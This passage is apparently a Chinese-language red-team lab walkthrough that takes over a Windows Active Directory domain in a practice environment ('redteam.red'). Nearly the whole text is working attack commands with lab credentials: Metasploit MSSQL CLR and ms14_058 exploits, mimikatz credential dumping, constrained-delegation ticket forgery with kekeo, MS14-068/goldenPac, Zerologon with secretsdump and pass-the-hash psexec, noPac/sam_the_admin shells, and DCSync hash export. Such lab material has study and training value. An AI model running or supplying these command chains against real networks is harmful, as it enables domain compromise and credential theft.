

5.使用clr正向shell拿下数据库服务器

exploit/windows/mssql/mssql_clr_payload



6.使用ms14_058提升权限

exploit/windows/local/ms14_058_track_popup_menu

成功提升至系统权限



7.抓取密码 sqlserver:Server12345

load kiwi

creds_wdigest

0x4 域控

1. 约束委派

1.查询设置了约束委派的用户(需域内任意账户密码,前期已获取win7账户密码)



1 | proxychains3 ldapsearch -LLL -x -H ldap://10.10.10.8:389 -D "saul@redteam.red" -w 'admin!@#45' -b dc=redteam,dc=red "(&(samAccountType=805306368)(msds-allowedtodelegateto=*))" | grep -iE "distinguishedName |

sqlserver用户配置了约束委派,且密码也已获取,可尝试约束委派攻击



2.使用kekeo请求TGT

工具地址:kekeo

tgt::ask /user:sqlserver /domain:redteam.red /password:Server12345 /ticket:sqlserver.kirbi



3.使用申请的TGT伪造administrator的ticket

tgs::s4u /tgt:TGT_sqlserver@REDTEAM.RED_krbtgt~redteam.red@REDTEAM.RED.kirbi /user:Administrator@redteam.red /service:cifs/owa.redteam.red



4.使用mimikatz导入伪造的票据

先清空内存中的票据 KLIST PURGE

kerberos::ptt TGS_Administrator@redteam.red@REDTEAM.RED_cifs~owa.redteam.red@REDTEAM.RED.kirbi

成功访问域控 dir \\owa\c$

2. ms14-068

工具地址:ms14-068.exe

1.利用前提已获取域内一账户密码,且未打补丁KB3011780



获取sid whoami /user 或者 wmic useraccount get name,sid

2.伪造证书

MS14-068.exe -u saul@redteam.red -p admin!@#45 -s S-1-5-21-1359007890-1682372173-1631803504 -d owa.redteam.red

3.清空凭据

klist purge



4.使用mimikatz导入生成的证书

kerberos::ptc TGT_saul@redteam.red.ccache

5.退出mimikatz,成功访问域控

dir \\owa\c$



6.或者使用goldenPac直接获得一个shell(ms14-068+psexec)

goldenPac.exe redteam.red/saul:admin!@#45@owa.redteam.red



3. CVE-2020-1472(谨慎使用)

1.使用exp将域控密码置空

python3 cve-2020-1472-exploit.py owa 10.10.10.8

2.获取hash



python3 secretsdump.py redteam.red/owa\$@10.10.10.8 -just-dc -no-pass



3.获得administrator的hash,直接psexec

python3 psexec.py administrator@10.10.10.8 -hashes aad3b435b51404eeaad3b435b51404ee:ccef208c6485269c20db2cad21734fe7

注意:此方法可能导致脱域,获取权限后请将域控密码还原

还原请参考链接http://www.jianshu.com/p/525be0335404





4. CVE-2021-42287 & CVE-2021-42278

补丁:- KB5008602

- KB5008380



1.直接脚本小子一把梭 noPac

检查漏洞情况,不使用ldap协议会报错

python3 scanner.py redteam.red/sqlserver:Server12345 -dc-ip 10.10.10.8 -use-ldap

2.直接获取域控shell



proxychains python3 noPac.py redteam.red/saul:'admin!@#45' -dc-ip 10.10.10.8 -dc-host owa -shell --impersonate administrator -use-ldap

3.也可以使用sam_the_admin

exp: sam_the_admin.py

python3 sam_the_admin.py 'redteam/saul:admin!@#45' -dc-ip 10.10.10.8 -shell



其他

或者可以在dc上把win7账户saul加入管理组,获得域管权限

net localgroup administrators /add redteam.red\saul



dsync导出hash

lsadump::dcsync /domain:redteam.red /all /csv

hash传递拿下域控,抓取域管密码